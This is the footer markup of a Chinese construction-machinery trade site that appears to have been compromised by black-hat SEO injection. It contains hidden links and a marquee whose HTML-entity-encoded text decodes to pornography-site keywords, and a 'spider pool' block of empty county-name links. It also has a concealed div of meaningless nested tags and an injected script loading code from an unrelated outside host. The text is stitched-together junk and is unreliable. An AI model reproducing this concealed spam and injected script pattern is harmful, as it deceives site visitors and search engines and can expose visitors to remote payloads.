      <a  title="工程機械網站地圖">工程機械網站地圖</a> 
      <a  title="工程機械商貿網">工程機械商貿網</a> 
      <a  title="鐵臂設備導購">鐵臂設備導購</a> 
      <a  title="鐵臂品牌大全">鐵臂品牌大全</a> 
      <a  title="鐵臂全國代理">鐵臂全國代理</a> 
      <a  title="鐵臂產品詢價">鐵臂產品詢價</a> 
      <a  title="鐵臂行業資訊">鐵臂行業資訊</a> 
     </div>  
     <p></p> 
    </div> 
   </div> 
   <div   id="srqn18uubesn"   class="go_top gotop"></div> 
  </footer> 
  <!-- <script type="text/javascript" src="/resources/web/js/pf.js"></script>
<style>
#float_gg{ z-index:99999; position:fixed; top:60%; left:10px; z-index:98;}
#float_gg .fgg_close{ font-family:微軟雅黑; font-size:14px; font-weight:bold; cursor:pointer; text-align:right;}
#float_gg .fgg_close a{ text-decoration:none; color:#333;}
.fgg_img img{ max-width:none;}
</style>
<div   class="srqn18uubesn"   id="float_gg">
  <div   class="srqn18uubesn"   id="float_img">
    關閉可寫文字也可以換成圖片
    <div   id="srqn18uubesn"   class="fgg_close"><a href="javascript:close('float_gg','float_img')"><img src="close1.png"/></a></div>
    <div   id="srqn18uubesn"   class="fgg_img"><a ><img src="http://www.bushonbanks.com/pf.jpg" /></a></div>
  </div>
</div>--> 
  <!--footer end-->  
  <div style="display:none;" id="jr_analysis">
   <script src="http://s95.cnzz.com/z_stat.php?id=1261170654&web_id=1261170654" type="text/javascript"></script>
  </div>
 
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.bushonbanks.com/" title="&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;">&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">清徐县</a>|
<a href="http://" target="_blank">扶风县</a>|
<a href="http://" target="_blank">昭觉县</a>|
<a href="http://" target="_blank">旺苍县</a>|
<a href="http://" target="_blank">喜德县</a>|
<a href="http://" target="_blank">长丰县</a>|
<a href="http://" target="_blank">平顺县</a>|
<a href="http://" target="_blank">百色市</a>|
<a href="http://" target="_blank">定西市</a>|
<a href="http://" target="_blank">宣化县</a>|
<a href="http://" target="_blank">芒康县</a>|
<a href="http://" target="_blank">太仆寺旗</a>|
<a href="http://" target="_blank">尚志市</a>|
<a href="http://" target="_blank">马公市</a>|
<a href="http://" target="_blank">凌云县</a>|
<a href="http://" target="_blank">华蓥市</a>|
<a href="http://" target="_blank">客服</a>|
<a href="http://" target="_blank">交口县</a>|
<a href="http://" target="_blank">江西省</a>|
<a href="http://" target="_blank">巴青县</a>|
<a href="http://" target="_blank">襄樊市</a>|
<a href="http://" target="_blank">全南县</a>|
<a href="http://" target="_blank">万全县</a>|
<a href="http://" target="_blank">桂东县</a>|
<a href="http://" target="_blank">北票市</a>|
<a href="http://" target="_blank">绥德县</a>|
<a href="http://" target="_blank">夏津县</a>|
<a href="http://" target="_blank">讷河市</a>|
<a href="http://" target="_blank">昭平县</a>|
<a href="http://" target="_blank">南郑县</a>|
<a href="http://" target="_blank">榆社县</a>|
<a href="http://" target="_blank">陇西县</a>|
<a href="http://" target="_blank">黔东</a>|
<a href="http://" target="_blank">安溪县</a>|
<a href="http://" target="_blank">寿光市</a>|
<a href="http://" target="_blank">醴陵市</a>|
<a href="http://" target="_blank">黄山市</a>|
<a href="http://" target="_blank">鹤岗市</a>|
<a href="http://" target="_blank">定边县</a>|
<a href="http://" target="_blank">岢岚县</a>|
<a href="http://" target="_blank">延川县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="czf8j" class="pl_css_ganrao" style="display: none;"><noframes id="czf8j"><td id="czf8j"><tr id="czf8j"></tr></td></noframes><abbr id="czf8j"><strike id="czf8j"><nobr id="czf8j"><pre id="czf8j"></pre></nobr></strike></abbr><strike id="czf8j"><noscript id="czf8j"><sup id="czf8j"><tt id="czf8j"></tt></sup></noscript></strike><ins id="czf8j"><th id="czf8j"><button id="czf8j"></button></th></ins><strong id="czf8j"></strong><rt id="czf8j"><dfn id="czf8j"></dfn></rt><tbody id="czf8j"><tfoot id="czf8j"></tfoot></tbody><listing id="czf8j"></listing><dfn id="czf8j"></dfn><small id="czf8j"><td id="czf8j"><li id="czf8j"></li></td></small><button id="czf8j"></button><var id="czf8j"><acronym id="czf8j"></acronym></var><span id="czf8j"><form id="czf8j"><xmp id="czf8j"><noscript id="czf8j"></noscript></xmp></form></span><acronym id="czf8j"></acronym><pre id="czf8j"><input id="czf8j"><delect id="czf8j"></delect></input></pre><span id="czf8j"><form id="czf8j"></form></span><pre id="czf8j"></pre><progress id="czf8j"></progress><wbr id="czf8j"></wbr><strike id="czf8j"></strike><cite id="czf8j"></cite><input id="czf8j"></input><label id="czf8j"><delect id="czf8j"><strong id="czf8j"></strong></delect></label><dl id="czf8j"><pre id="czf8j"><input id="czf8j"><delect id="czf8j"></delect></input></pre></dl><strike id="czf8j"></strike><form id="czf8j"><u id="czf8j"><dd id="czf8j"><tbody id="czf8j"></tbody></dd></u></form><menu id="czf8j"><xmp id="czf8j"></xmp></menu><label id="czf8j"><progress id="czf8j"></progress></label><font id="czf8j"></font><form id="czf8j"><dl id="czf8j"></dl></form><address id="czf8j"><menu id="czf8j"><legend id="czf8j"><track id="czf8j"></track></legend></menu></address><tbody id="czf8j"><noframes id="czf8j"></noframes></tbody><output id="czf8j"></output><em id="czf8j"><small id="czf8j"><tbody id="czf8j"></tbody></small></em><meter id="czf8j"><dfn id="czf8j"></dfn></meter><code id="czf8j"><pre id="czf8j"><nav id="czf8j"><dd id="czf8j"></dd></nav></pre></code><big id="czf8j"><track id="czf8j"></track></big><pre id="czf8j"><del id="czf8j"><code id="czf8j"><pre id="czf8j"></pre></code></del></pre><dfn id="czf8j"></dfn><sup id="czf8j"><font id="czf8j"><pre id="czf8j"></pre></font></sup><center id="czf8j"><noscript id="czf8j"></noscript></center><progress id="czf8j"></progress><div id="czf8j"></div><p id="czf8j"></p><track id="czf8j"></track><tt id="czf8j"><i id="czf8j"></i></tt><dfn id="czf8j"><strike id="czf8j"><rp id="czf8j"><sup id="czf8j"></sup></rp></strike></dfn><dfn id="czf8j"></dfn><sup id="czf8j"><font id="czf8j"><pre id="czf8j"></pre></font></sup><rt id="czf8j"></rt><pre id="czf8j"></pre><thead id="czf8j"><strong id="czf8j"><big id="czf8j"><nobr id="czf8j"></nobr></big></strong></thead><p id="czf8j"></p><p id="czf8j"></p><rp id="czf8j"><dl id="czf8j"><tt id="czf8j"><source id="czf8j"></source></tt></dl></rp><delect id="czf8j"></delect><option id="czf8j"><source id="czf8j"></source></option><meter id="czf8j"><cite id="czf8j"><center id="czf8j"><nav id="czf8j"></nav></center></cite></meter><input id="czf8j"><small id="czf8j"><bdo id="czf8j"><pre id="czf8j"></pre></bdo></small></input><xmp id="czf8j"></xmp><style id="czf8j"></style><abbr id="czf8j"></abbr><small id="czf8j"></small><big id="czf8j"></big><ruby id="czf8j"></ruby><div id="czf8j"><th id="czf8j"><tr id="czf8j"></tr></th></div><dd id="czf8j"><li id="czf8j"><tfoot id="czf8j"></tfoot></li></dd><th id="czf8j"><button id="czf8j"><object id="czf8j"></object></button></th><sup id="czf8j"></sup><kbd id="czf8j"></kbd><samp id="czf8j"><small id="czf8j"><dfn id="czf8j"></dfn></small></samp><acronym id="czf8j"></acronym><abbr id="czf8j"></abbr><ins id="czf8j"><label id="czf8j"><thead id="czf8j"><pre id="czf8j"></pre></thead></label></ins><dl id="czf8j"><noframes id="czf8j"><p id="czf8j"></p></noframes></dl><tt id="czf8j"></tt><abbr id="czf8j"></abbr><th id="czf8j"></th><tr id="czf8j"></tr><thead id="czf8j"><object id="czf8j"><samp id="czf8j"><code id="czf8j"></code></samp></object></thead><div id="czf8j"></div><pre id="czf8j"></pre><var id="czf8j"><address id="czf8j"></address></var><acronym id="czf8j"><abbr id="czf8j"></abbr></acronym><tbody id="czf8j"><tfoot id="czf8j"></tfoot></tbody><rp id="czf8j"></rp><meter id="czf8j"><dfn id="czf8j"><form id="czf8j"><optgroup id="czf8j"></optgroup></form></dfn></meter><em id="czf8j"><rt id="czf8j"><mark id="czf8j"><dfn id="czf8j"></dfn></mark></rt></em><dl id="czf8j"></dl><noscript id="czf8j"><tbody id="czf8j"><noframes id="czf8j"></noframes></tbody></noscript><object id="czf8j"><b id="czf8j"><legend id="czf8j"><output id="czf8j"></output></legend></b></object><menu id="czf8j"><xmp id="czf8j"><small id="czf8j"></small></xmp></menu><p id="czf8j"></p><var id="czf8j"></var><dd id="czf8j"></dd><ins id="czf8j"><label id="czf8j"><button id="czf8j"></button></label></ins><blockquote id="czf8j"><bdo id="czf8j"></bdo></blockquote><span id="czf8j"><form id="czf8j"><xmp id="czf8j"></xmp></form></span><strike id="czf8j"><noscript id="czf8j"><strike id="czf8j"></strike></noscript></strike><var id="czf8j"><address id="czf8j"></address></var><span id="czf8j"><form id="czf8j"><legend id="czf8j"></legend></form></span><legend id="czf8j"><dfn id="czf8j"><table id="czf8j"><td id="czf8j"></td></table></dfn></legend><menu id="czf8j"></menu><menuitem id="czf8j"><listing id="czf8j"><address id="czf8j"></address></listing></menuitem><button id="czf8j"></button><output id="czf8j"></output><thead id="czf8j"><li id="czf8j"><tfoot id="czf8j"></tfoot></li></thead><p id="czf8j"></p><cite id="czf8j"></cite><fieldset id="czf8j"></fieldset><pre id="czf8j"><input id="czf8j"></input></pre><span id="czf8j"></span><meter id="czf8j"><dfn id="czf8j"><center id="czf8j"><nav id="czf8j"></nav></center></dfn></meter><abbr id="czf8j"><address id="czf8j"><abbr id="czf8j"><dl id="czf8j"></dl></abbr></address></abbr><ul id="czf8j"><strong id="czf8j"><sup id="czf8j"></sup></strong></ul><tt id="czf8j"><i id="czf8j"></i></tt><nav id="czf8j"><tt id="czf8j"></tt></nav><tt id="czf8j"><i id="czf8j"><ul id="czf8j"></ul></i></tt><optgroup id="czf8j"></optgroup><cite id="czf8j"></cite><style id="czf8j"></style><video id="czf8j"><ol id="czf8j"><b id="czf8j"><legend id="czf8j"></legend></b></ol></video><nav id="czf8j"></nav><sub id="czf8j"></sub><wbr id="czf8j"><kbd id="czf8j"></kbd></wbr><th id="czf8j"><th id="czf8j"><acronym id="czf8j"><dfn id="czf8j"></dfn></acronym></th></th><rt id="czf8j"></rt><label id="czf8j"></label><del id="czf8j"><cite id="czf8j"></cite></del><kbd id="czf8j"></kbd><legend id="czf8j"><mark id="czf8j"><table id="czf8j"><td id="czf8j"></td></table></mark></legend><samp id="czf8j"><small id="czf8j"></small></samp><sup id="czf8j"><option id="czf8j"><pre id="czf8j"></pre></option></sup><sub id="czf8j"><label id="czf8j"><progress id="czf8j"></progress></label></sub><thead id="czf8j"><object id="czf8j"><big id="czf8j"><nobr id="czf8j"></nobr></big></object></thead><var id="czf8j"><address id="czf8j"></address></var><nav id="czf8j"><blockquote id="czf8j"><tbody id="czf8j"></tbody></blockquote></nav><thead id="czf8j"><strong id="czf8j"></strong></thead><ol id="czf8j"></ol><strike id="czf8j"><rp id="czf8j"><sup id="czf8j"></sup></rp></strike><var id="czf8j"></var><meter id="czf8j"></meter><mark id="czf8j"></mark><code id="czf8j"><dfn id="czf8j"></dfn></code><form id="czf8j"><legend id="czf8j"></legend></form><input id="czf8j"><delect id="czf8j"></delect></input><big id="czf8j"></big><pre id="czf8j"><nav id="czf8j"><dd id="czf8j"></dd></nav></pre><optgroup id="czf8j"></optgroup><noscript id="czf8j"><meter id="czf8j"></meter></noscript></div>
</html>
<script type="text/javascript">

document.getElementById("link").style.display="n"+"one"
 
var jrChannel='0#0';
seajs.use('js/index');

</script>